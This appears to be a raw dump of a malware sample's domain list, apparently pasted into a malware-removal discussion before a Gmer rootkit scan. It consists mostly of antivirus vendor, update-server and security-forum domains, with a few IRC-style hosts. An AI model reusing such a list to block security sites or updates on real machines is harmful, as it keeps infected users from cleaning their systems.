|ar.answers.yahoo.com | elhacker.org | rootkit.com | pctools.com | pcsupportadvisor.com | resplendence.com | personal.psu.edu | foro.ethek.com | foro.elhacker.net | vil.nail.com | search.mcafee.com | wmcafee.com | download.nai.com | wexperts-exchange.com | bakunos.com | darkclockers.com | Merijn.org | spywareinfo.com | spybot.info | hijackthis.de | forum.kaspersky.com | majorgeeks.com | linhadefensiva.uol.com.br | cmmings.cn | sergiwa.com | el-hacker.com | avg-antivirus.net | bleepingcomputer.com | free.grisoft.com | alerta-antivirus.inteco.es | analysis.seclab.tuwien.ac.at | kztechs.com | ad-awarese.uptodown.com | stdio-labs.blogspot.com | box.net | foro.el-hacker.com | free.avg.com | tecno-soft.com | ladooscuro.es | ftp.drweb.com | download.microsoft.comguru0.grisoft.cz | guru1.grisoft.cz | guru2.grisoft.cz | guru3.grisoft.cz | it.answers.yahoo.com | softonic.com | guru4.grisoft.cz | guru5.grisoft.cz | virusspy.com | download.f-secure.com | malwareremoval.com | forums.cnet.com | hjt-data.trend-braintree.com | pantip.com | secubox.aldria.com | forospyware.com | manuelruvalcaba.com | zonavirus.com | leforo.com | siteadvisor.com | blog.threatfire.com | threatexpert.com | blog.hispasec.com | configurarequipos.com | sosvirus.changelog.fr | psicofxp.com | mailcenter.rising.com.cn | mailcenter.rising.com | rising.com.cn | rising.com | babooforum.com.br | runscanner.net | blogschapines.com | upload.changelog.fr | raymond.cc | changelog.fr | pcentraide.com | atazita.blogspot.com | thinkpad.cn | final4ever.com | files.filefont.com | infos-du-net.com | trendsecure.com | forum.hardware.fr | utilidades-utiles.com | blogs.icerocket.com | spychecker.com | geekstogo.com | forums.maddoktor2.com | smokey-services.eu | clubic.com | linhadefensiva.org | rolandovera.com | download.sysinternals.com | pcguide.com | thetechguide.com | ozzu.com | changedetection.com | espanol.groups.yahoo.com | sunbeltsecurity.com | community.thaiware.com | avpclub.ddns.info | offensivecomputing.net | boardreader.com | guiadohardware.net | msnvirusremoval.com | cisrt.org | fixmyim.com | samroeng.hi5.com | daboweb.com | forums.techguy.org | hijackthis.download3000.com | cybertechhelp.com | superdicas.com.br | 51nb.com | downloads.andymanchesta.com | andymanchesta.com | info.prevx.com | aknow.prevx.com | securitywonks.net | yoreparo.com | lavasoft.com | virscan.org | eeload.com | file.net | onecare.live.com | mvps.org | laneros.com | housecall.trendmicro.com | avast.com | onlinescan.avast.com | ewido.net | trucoswindows.net | mozilla-hispano.org | futurenow.bitdefender.com | f-prot.com | security.symantec.com | oldtimer.geekstogo.com | kr.ahnlab.com | thejokerx.blogspot.com | 2-spyware.com | antivir.es | prevx.com | ikarus.net | bbs.s-sos.net | forums.majorgeeks.com | castlecops.com | kaspersky.es | subs.geekstogo.com | forospanish.com | fortinet.com | safer-networking.org | fortiguardcenter.com | dougknox.com | vsantivirus.com | firewallguide.com | auditmypc.com | spywaredb.com | mxttchina.com | ziggamza.net | forospyware.es | pogonyuto.forospanish.com | antivirus.comodo.com | spywareterminator.com | eradicatespyware.net | freespywareremoval.info | personalfirewall.comodo.com | clamav.net | clamwin.com | antivirus.about.com | pandasecurity.com | webphand.com | mx.answers.yahoo.com | sandboxie.com | clamwin.com | cwsandbox.org | arswp.com | es.answers.yahoo.com | trucoswindows.es | networkworld.com | norman.com | espanol.answers.yahoo.com | tallemu.com | viruschief.com | scanner.virus.org | housecall65.trendmicro.com | hjt.networktechs.com | techsupportforum.com | whatthetech.com | soccersuck.com | comunidad.wilkinsonpc.com.co | forum.piriform.com | tweaksforgeeks.com | daniweb.com | pchell.com | spyany.com | experts-exchange.com | wikio.es | forums.devshed.com | forum.tweaks.com | wilderssecurity.com | techspot.com | thecomputerpitstop.com | es.wasalive.com | secunia.com | es.kioskea.net | taringa.net | cyberdefender.com | feedage.com | new.taringa.net | forum.zazana.com | forum.clubedohardware.com.br | computing.net | discussions.virtualdr.com | forum.securitycadets.com | techimo.com | 13iii.com | dicasweb.com.br | infosecpodcast.com | usbcleaner.cn | net-security.org | bleedingthreats.net | acs.pandasoftware.com | funkytoad.com | 360safe.cn | 360safe.com |bbs.360safe.cn | bbs.360safe.com | codehard.wordpress.com | 360.cn | 360.com | p3dev.taringa.net | precisesecurity.com | baike.360.cn | baike.360.com | kaba.360.cn | kaba.360.com | deckard.geekstogo.com | forums.comodo.com | down.360safe.cn | down.360safe.com | x.360safe.com | dl.360safe.com | hotshare.net | free.antivirus.com | updatem.360safe.com | updatem.360safe.cn | update.360safe.cn | update.360safe.com | bbs.duba.net | duba.net | zhidao.baidu.com | hi.baidu.com | drweb.com.es | msncleaner.softonic.com | javacoolsoftware.com | file.ikaka.com | file.ikaka.cn | bbs.ikaka.com | zhidao.ikaka.com | eset-la.com | software-files.download.com | ikaka.com | ikaka.cn | bbs.cfan.com.cn | cfan.com.cn | es.mcafee.com | downloads.malwarebytes.org | bbs.kafan.cn | bbs.kafan.com | bbs.kpfans.com | bbs.taisha.org | support.f-secure.com | bbs.winzheng.com | foros.zonavirus.com | alerta-antivirus.red.es | malwarebytes.org | commentcamarche.net | infospyware.com | bitdefender.es | foros.toxico-pc.com | emsisoft.de | securitynewsportal.com | secuser.com | a188.x.akamai.net | liveupdate.symantec.d4p.net | ftp.nai.com | grisoft.cz | free.grisoft.cz | tds.diamondcs.com.au | ieupdate.gdata.de | ieupdate6.gdata.de | ieupdate5.gdata.de | ieupdate4.gdata.de | ieupdate3.gdata.de | ieupdate2.gdata.de | ieupdate1.gdata.de | iavs.cz | download7.avast.com | download6.avast.com | download5.avast.com | download4.avast.com | download3.avast.com | download2.avast.com | download1.avast.com | upgrade.bitdefender.com | lavasoftusa.com | a-2.org | updates.a-2.org | niuone.norman.no | attechnical.com | zeylstra.nl | fractus.mat.uson.mx | toonbox.de | radius.turvamies.com | downloads.My-eTrust.com | v4.windowsupdate.microsoft.com | v5.windowsupdate.microsoft.com | NoAdware.net | nod32.com | nod32.de | nod32.ch | nod32.nl | nod32.com.au | nod32.nankai.edu.cn | eset.co.th | nod32adria.com | update.eset.com | nod32.smartantivirus.ca | www.siammarkets.com | gxrg.org | eset.sk | avu.zonelabs.com | retail.sp.f-secure.com | retail01.sp.f-secure.com | retail02.sp.fsecure.com | moosoft.com | secuser.model-fx.com | viruslab.ca | downloadseu1.kaspersky-labs.com | pccreg.antivirus.com | updates.sald.com | k-otik.com | megasecurity.org | fr.mcafee.com | antivirus.cai.com | pandasoftware.com | securitoo.com | Kaspersky-FR.com | thaikaspersky.com | kavkisfile.com | avgfrance.com | antivirusonline.de | ftp.esafe.com | ftp.microworldsystems.com | ftp.europe.f-secure.com | ftp.ca.co | ftp.symantec.com | files.trendmicro-europe.com | akamai.net | inline-software.de | ravantivirus.com | drsolomon.com | openantivirus.org | pandasoftware.es | dialognauka.ru | viguard.com | nod32.lu | zonelabs.fr | anti-virus-software-review.com | vet.com.au | eicar.org | anti-virus.com | microsoft.fr | trendmicro.fr | fr.bitdefender.com | sophos.fr | nsclean.com | antiviraldp.com | pestpatrol.com | agnitum.com | simplysup.com | centralcommand.com | www1.my-etrust.com | authentium.com | finjan.com | psnw.com | gwava.nl | gecadsoftware.com | pspl.com | safetynet.com | stiller.com | sybari.com | wildlist.com | mcaffee.com | antivirus.nmt.edu | buymcafeenow.com | deerfield.com | kerio.com | looknstop.com | mcafee-at-home.com | sygate.com | tinysoftware.com | visualizesoftware.com | zonelabs.com | zonelog.co.uk | webroot.com | lavasoft.nu | spywareguide.com | aluriasoftware.com | spyblocker-software.com | spycop.com | wilderssecurity.net | trapware.com | winpatrol.com | liutilities.com | x-cleaner.com | shop.symantec.com | kaspersky.co.uk | housecall.com | sophos7.ucd.ie | dl1.antivirpe.com | sophos8.ucd.ie | dl1.antivir-pe.de | sophos9.ucd.ie | dl1.avgate.net | sos.rising.com.cn | dl10.freeav.net | spftrl.digitalriver.com | store.digitalriver.com | stats.norton.com | dl2.antivir-pe.com | sucop.com | dl2.antivir-pe.de | sunbeltsoftware.com | dl2.avgate.net | download.com | sunbelt-software.com | vrv.com.cn | download.com.vn | dl3.antivir-pe.de | symantec-ese.baynote.net | dl3.avgate.net | u19.eset.com | u38.eset.com | mmsk.cn | u91.eset.com | eset.ro | download516.avast.com | avastedition.com | www.avastedition.com | 9down.com | dl7.avgate.net | u63.eset.com | dnl-ru1.kaspersky-labs.com | tool.ikaka.com | moneybookers.com | eset.nl | u25.eset.com | u98.eset.com | download925.avast.com | download94.avast.com | download.cnet.com |kaspersky.ca | bbs.kaspersky.com.cn | download926.avast.com | download940.avast.com | bbs.mcafeefans.com | download927.avast.com | download941.avast.com | bbs.sucop.com | download928.avast.com | download942.avast.com | bbs.trendmicro.com.cn | download929.avast.com | download943.avast.com | download93.avast.com | download944.avast.com | bitdefender.de | bitdefender.com.ua | download930.avast.com | download945.avast.com | download931.avast.com | download946.avast.com | buddy.bitdefender.com | download932.avast.com | download947.avast.com | buy.rising.com.cn | download933.avast.com | download948.avast.com | download934.avast.com | download949.avast.com | cdn.atwola.com | download935.avast.com | download95.avast.com | center.rising.com.cn | download936.avast.com | download950.avast.com | cert.org | download937.avast.com | download951.avast.com | download938.avast.com | download952.avast.com | download939.avast.com | download953.avast.com | download954.avast.com | download955.avast.com | cn.mcafee.com | download956.avast.com | download957.avast.com | cn.trendmicro.com | download958.avast.com | download959.avast.com | comodo.com | download96.avast.com | download960.avast.com | coresecurity.com | download961.avast.com | download962.avast.com | cpsecure.com | download963.avast.com | download964.avast.com | csc.rising.com.cn | download965.avast.com | download966.avast.com | download967.avast.com | download968.avast.com | download969.avast.com | download97.avast.com | download970.avast.com | download971.avast.com | dl4.antivir-pe.com | download972.avast.com | download973.avast.com | dl4.antivir-pe.de | download974.avast.com | download975.avast.com | dl4.avgate.net | download976.avast.com | download977.avast.com | dl5.avgate.net | download978.avast.com | download979.avast.com | dl6.avgate.net | download98.avast.com | download980.avast.com | dl8.avgate.net | download99.avast.com | dl8.freeav.net | dl9.avgate.net | dl9.freeav.net | kaspersky.it | dnl-cd1.kaspersky-labs.com | dnl-cd10.kaspersky-labs.com | dswlab.com | eeye.com | dnl-cd11.kaspersky-labs.com | emsisoft.com | dnl-cd12.kaspersky-labs.com | esafe.com | download684.avast.com | dnlcd4.kaspersky-labs.com | downloads-eu2.kaspersky-labs.com | dnl-us9.kasperskylabs.com | download649.avast.com | dnl-cn15.kaspersky-labs.com | download618.avast.com | download695.avast.com | download603.avast.com | download685.avast.com | avast.it | dnl-cd5.kaspersky-labs.com | downloadseu3.kaspersky-labs.com | download.avg.com | akamai.avg.com.edgesuite.net | akamai.grisoft.com.edgesuite.net | akamai.avg.com | akamai.grisoft.com | akamai.avg.cz.edgesuite.net | akamai.avg.cz | akamai.grisoft.cz.edgesuite.net | akamai.grisoft.cz | download.avg.cz | backup.grisoft.cz | backup.avg.cz | download650.avast.com | download619.avast.com | fw.rising.com.cn | shudoo.com | download696.avast.com | download604.avast.com | download686.avast.com | dnlcd6.kaspersky-labs.com | downloads-eu4.kaspersky-labs.com | download651.avast.com | download620.avast.com | fx.dk | download697.avast.com | bbs.janmeng.com | download605.avast.com | download687.avast.com | dnl-cd7.kaspersky-labs.com | download.eset.com | eset.fi | download652.avast.com | download621.avast.com | gdata.de | download698.avast.com | dnl-cd13.kaspersky-labs.com | download606.avast.com | download688.avast.com | filseclab.com | dnl-cd8.kaspersky-labs.com | download653.avast.com | download622.avast.com | download699.avast.com | dnlcd2.kaspersky-labs.com | download607.avast.com | download689.avast.com | dnlcd9.kaspersky-labs.com | download654.avast.com | download623.avast.com | go.rising.com.cn | dnl-cd3.kaspersky-labs.com | download608.avast.com | download690.avast.com | forum.ikaka.com | dnl-cn1.kaspersky-labs.com | downloadsus4.kaspersky-labs.com | download.norman.no | download655.avast.com | download624.avast.com | download7.quickheal.com | dnl-cn10.kaspersky-labs.com |download609.avast.com | download691.avast.com | forum.jiangmin.com | dnlcn11.kaspersky-labs.com | sandbox.norman.com | download.rising.com.cn | download656.avast.com | download625.avast.com | download700.avast.com | dnlcn12.kaspersky-labs.com | download617.avast.com | download692.avast.com | dnlcn13.kaspersky-labs.com | scanner.novirusthanks.org | ftp.updates1.kaspersky-labs.com | fr.drweb.com | download.softpedia.com | u2.eset.com | u56.eset.com | ftp.updates2.kaspersky-labs.com | download0.avast.com | u20.eset.com | u57.eset.com | ftp.updates3.kaspersky-labs.com | fr1.drweb.com | u21.eset.com | u58.eset.com | ftp.updates4.kaspersky-labs.com | fr2.drweb.com | download1.quickheal.com | u22.eset.com | u59.eset.com | ftp.us.mcafee.com | fr3.drweb.com | download10.quickheal.com | u23.eset.com | u6.eset.com | ftp.viruslist.com | fr4.drweb.com | download100.avast.com | bitdefender.secyber.net | u24.eset.com | u60.eset.com | fr5.drweb.com | download1us.softpedia.com | u26.eset.com | u61.eset.com | fr6.drweb.com | u27.eset.com | u62.eset.com | symantecliveupdate.com | fr7.drweb.com | download2.quickheal.com | u28.eset.com | u64.eset.com | symatec.com | download200.avast.com | u29.eset.com | u65.eset.com | hacksoft.com.pe | download201.avast.com | u3.eset.com | u66.eset.com | hauri.net | download202.avast.com | u30.eset.com | u67.eset.com | help.rising.com.cn | download203.avast.com | u31.eset.com | u68.eset.com | freeav.com | download204.avast.com | u32.eset.com | u69.eset.com | trendmicro.com.cn | download205.avast.com | u33.eset.com | u7.eset.com | ikarus.at | freeav.net | download206.avast.com | iss.net | u34.eset.com | u70.eset.com | uk.trendmicroeurope.com | jetico.com | free-av.net | download207.avast.com | k7computing.com | u35.eset.com | u71.eset.com | ftp.avp.com | download641.avast.com | download920.avast.com | dnl-kr7.kaspersky-labs.com | kaspersky.gr | anti-virus.by | ftp.bitdefender.com | update.sophos.com | dnl-us5.kaspersky-labs.com | JUSTFACEBOOK.NET | download214.avast.com | download81.avast.com | mcafeefans.com | mirror02.gdata.de | msk.drweb.com | msk1.drweb.com | msk2.drweb.com | msk3.drweb.com | msk4.drweb.com | msk5.drweb.com | msk6.drweb.com | msk7.drweb.com | niueight.norman.no | niufive.norman.no | niufour.norman.no | niunine.norman.no | niuseven.norman.no | niusix.norman.no | niuthree.norman.no | niutwo.norman.no | nod32.co.uk | nod32.datsec.de | nod32.ru | norton.com | notifier.antivir-pe.de | online.jiangmin.com | online.rising.com.cn | outpost.pl | pccreg.trendmicro.com | pcinternetpatrol.com | quickheal.co.in | reg.rising.com.cn | renewalcenter.symantec.com | safe.qq.com | scan.kingsoft.com | secdreg.org | securecomputing.com | shadow.grisoft.cz | shadu.baidu.com | shadu.duba.net | sophos1.ucd.ie | sophos10.ucd.ie | sophos2.ucd.ie | u0.eset.com | u1.eset.com | u10.eset.com | u100.eset.com | u11.eset.com | u12.eset.com | u13.eset.com | u36.eset.com | u78.eset.com | kaspersky.co.jp | download211.avast.com | kpfans.com | download208.avast.com | dnl-cn14.kaspersky-labs.com | download659.avast.com | ftp.ca.com | download693.avast.com | dnl-us2.kaspersky-labs.com | u36eset.com | u79.eset.com | download212.avast.com | kvup.jiangmin.com | download209.avast.com | download660.avast.com | ftp.customer.symantec.com | download694.avast.com | dnlus3.kaspersky-labs.com | kaspersky.com.cn | kaspersky.de | eset.co.uk | u37.eset.com | u8.eset.com | kaspersky.dk | download213.avast.com | download210.avast.com | download661.avast.com | ftp.dispatch.mcafee.com | download701.avast.com | dnlus4.kaspersky-labs.com | kaspersky.pl | eset.at | u37eset.com | u80.eset.com | download3.quickheal.com | download662.avast.com | ftp.download.mcafee.com | download702.avast.com | dnl-us6.kaspersky-labs.com | kaspersky.se | u39.eset.com | u81.eset.com | kasperskylab.co.kr | download4.quickheal.com | download663.avast.com | ftp.downloads1.kaspersky-labs.com | download703.avast.com | dnl-us7.kasperskylabs.com | kasperskylab.nl | u4.eset.com | u82.eset.com | download5.quickheal.com |download664.avast.com | download704.avast.com | dnl-us8.kaspersky-labs.com | kav.ru | u40.eset.com | u83.eset.com | kav.zonelabs.com | download501.avast.com | malwaredomainlist.com | download502.avast.com | download665.avast.com | ftp.downloads3.kaspersky-labs.com | download705.avast.com | download503.avast.com | kb.bitdefender.com | u41.eset.com | u84.eset.com | download504.avast.com | download505.avast.com | download666.avast.com | ftp.downloads4.kaspersky-labs.com | download706.avast.com | download511.avast.com | u42.eset.com | u85.eset.com | u14.eset.com | download512.avast.com | u15.eset.com | ftp.downloads-eu1.kasperskylabs.com | download82.avast.com | ftp.downloads-eu2.kaspersky-labs.com | download658.avast.com | download513.avast.com | zeustracker.abuse.ch | dnlus11.kaspersky-labs.com | ftp.downloads-eu3.kaspersky-labs.com | download75.avast.com | u43.eset.com | download626.avast.com | download514.avast.com | ftp.downloads-eu4.kaspersky-labs.com | download667.avast.com | download515.avast.com | zonealarm.com | dnl-us12.kasperskylabs.com | ftp.downloads-us1.kaspersky-labs.com | download76.avast.com | zs.kingsoft.com | u44.eset.com | download627.avast.com | ftp.downloads-us2.kasperskylabs.com | download668.avast.com | download6.quickheal.com | bitcity.info | dnlus13.kaspersky-labs.com | ftp.downloads-us3.kaspersky-labs.com | download77.avast.com | bitcity.org | u45.eset.com | download628.avast.com | download600.avast.com | ftp.downloads-us4.kaspersky-labs.com | download669.avast.com | download601.avast.com | ilove.tigolbittys.info | dnlus14.kaspersky-labs.com | download78.avast.com | ulove.tigolbittys.info | u46.eset.com | download629.avast.com | download602.avast.com | download670.avast.com | download630.avast.com | free.tinypicbox.com | dnl-us15.kaspersky-labs.com | ftp.fprot.com | download79.avast.com | one.tinypicbox.com | u47.eset.com | download631.avast.com | download632.avast.com | download671.avast.com | download633.avast.com | gangbang.mytijn.org | download634.avast.com | ftp.grisoft.com | download8.quickheal.com | irc.bigshitsandwich.org | u48.eset.com | download635.avast.com | download636.avast.com | ftp.kaspersky.com | download672.avast.com | download637.avast.com | l33t.shadow-mods.net | download638.avast.com | ftp.kaspersky-labs.com | download80.avast.com | irc.metraiciono.com | u49.eset.com | download639.avast.com | download640.avast.com | ftp.liveupdate.symantec.com | download673.avast.com | download642.avast.com | download643.avast.com | ftp.liveupdate.symantecliveupdate.com | download83.avast.com | lovings.technigoyous.net | u5.eset.com | download644.avast.com | download645.avast.com | ftp.mast.mcafee.com | download674.avast.com | download646.avast.com | download647.avast.com | ftp.mcafee.com | download84.avast.com | u50.eset.com | download648.avast.com | download675.avast.com | download676.avast.com | download677.avast.com | download678.avast.com | ftp.my-etrust.com | download85.avast.com | u51.eset.com | download679.avast.com | download680.avast.com | download681.avast.com | download682.avast.com | download683.avast.com | ftp.networkassociates.com | download9.quickheal.com | u52.eset.com | download707.avast.com | u53.eset.com | download922.avast.com | ftp.norton.com | ftp.rads.mcafee.com | ftp.sandbox.norman.com | dnl-ru13.kaspersky-labs.com | u54.eset.com | download923.avast.com | ftp.secure.nai.com | ftp.securityresponse.symantec.com | dnl-ru14.kaspersky-labs.com | u55.eset.com | download924.avast.com | ftp.symantecliveupdate.com | ftp.symatec.com | ftp.trendmicro.com | dnl-ru15.kaspersky-labs.com | u72.eset.com | ftp.uk.trendmicroeurope.com | ftp.update.symantec.com | ftp.updates.symantec.com | u16.eset.com | dnlru2.kaspersky-labs.com | u73.eset.com | u17.eset.com | u18.eset.com | u74.eset.com | u75.eset.com | dnl-ru3.kaspersky-labs.com | u76.eset.com | u77.eset.com | u86.eset.com | u87.eset.com | u88.eset.com | dnl-ru4.kaspersky-labs.com | u89.eset.com | u9.eset.com |u90.eset.com | pcav.cn | u92.eset.com | u93.eset.com | dnl-ru5.kaspersky-labs.com | u94.eset.com | u95.eset.com | u96.eset.com | u97.eset.com | u99.eset.com | dnlru6.kaspersky-labs.com | up.duba.net | up.rising.com.cn | abuse.ch | up1.nod123.cn | upd.zonelabs.com | dnl-ru7.kaspersky-labs.com | update.aladdin.com | update.authentium.com | update.avg.com | backup.avg.cz | backup.grisoft.cz | download.avg.cz | update.avgfrance.com | dnl-ru8.kaspersky-labs.com | update.bitdefender.com | update.drweb.com | update.ewido.com | agfirewall.ru | update.grisoft.com | update.grisoft.cz | dnl-ru9.kaspersky-labs.com | update.hispasec.com | update.ikarus-software.at | update.quickheal.com | update.rising.com.cn | dnlus1.kaspersky-labs.com | update.trendmicro.com | update7.jiangmin.com | agnitum.de | updates.drweb.com | dnl-us10.kaspersky-labs.com | updates.f-prot.com | agnitum.fr | download708.avast.com | upgrade1.bitdefender.com | upgrade2.bitdefender.com | agnitum.ru | download709.avast.com | upgrade3.bitdefender.com | upgrade4.bitdefender.com | ahnlab.com | download72.avast.com | download73.avast.com | download74.avast.com | download900.avast.com | download901.avast.com | download902.avast.com | download903.avast.com | ahn.com.cn | download904.avast.com | vncsvr.com | download905.avast.com | download906.avast.com | download907.avast.com | download908.avast.com | download909.avast.com | virusbuster.hu | download91.avast.com | download910.avast.com | download911.avast.com | download912.avast.com | download913.avast.com | download914.avast.com | atwola.com | download915.avast.com | download916.avast.com | download917.avast.com | download918.avast.com | download919.avast.com | download92.avast.com | bitdefender.co.uk | download921.avast.com | jotti.org | alert.rising.com.cn | antispy.ru | arcabit.com | arcabit.pl | ashampoo.com | avast.ru | avg.com | avgate.net | dnl-eu10.kaspersky-labs.com | bbs.360.cn | dnl-jp14.kasperskylabs.com | bbs.cpcw.com | bbs.dswlab.com | neuber.com | processlibrary.com | dnljp15.kaspersky-labs.com | dnl-cn2.kaspersky-labs.com | dnl-jp2.kaspersky-labs.com | dnlcn3.kaspersky-labs.com | dnl-jp3.kaspersky-labs.com | dnl-cn4.kaspersky-labs.com | dnljp4.kaspersky-labs.com | dnl-cn5.kaspersky-labs.com | dnl-cn6.kaspersky-labs.com | dnljp5.kaspersky-labs.com | dnl-cn7.kaspersky-labs.com | dnl-cn8.kaspersky-labs.com | dnlcn9.kaspersky-labs.com | dnl-jp6.kaspersky-labs.com | dnl-eu1.kaspersky-labs.com | dnleu11.kaspersky-labs.com | dnl-eu12.kaspersky-labs.com | dnl-jp7.kaspersky-labs.com | dnl-eu13.kaspersky-labs.com | dnl-eu14.kaspersky-labs.com | dnl-eu15.kasperskylabs.com | dnl-jp8.kaspersky-labs.com | dnl-eu2.kaspersky-labs.com | dnl-eu3.kasperskylabs.com | dnl-eu4.kaspersky-labs.com | dnl-jp9.kaspersky-labs.com | dnl-eu5.kasperskylabs.com | dnl-eu6.kaspersky-labs.com | dnl-eu7.kaspersky-labs.com | dnl-kr1.kasperskylabs.com | dnl-eu8.kaspersky-labs.com | dnl-eu9.kaspersky-labs.com | dnl-jp1.kasperskylabs.com | dnl-kr10.kaspersky-labs.com | dnl-jp10.kaspersky-labs.com | dnljp11.kaspersky-labs.com | dnl-jp12.kaspersky-labs.com | dnl-kr11.kaspersky-labs.com | dnl-jp13.kaspersky-labs.com | dnl-kr12.kaspersky-labs.com | dnl-kr13.kaspersky-labs.com | dnl-kr15.kaspersky-labs.com | dnl-kr2.kaspersky-labs.com | dnl-kr3.kaspersky-labs.com | dnl-kr4.kaspersky-labs.com | dnl-kr5.kaspersky-labs.com | dnl-kr6.kaspersky-labs.com | dnl-kr8.kaspersky-labs.com | dnl-kr9.kaspersky-labs.com | dnl-ru10.kaspersky-labs.com | dnl-ru11.kaspersky-labs.com | dnl-ru12.kaspersky-labs.com

#### Gmer Scan

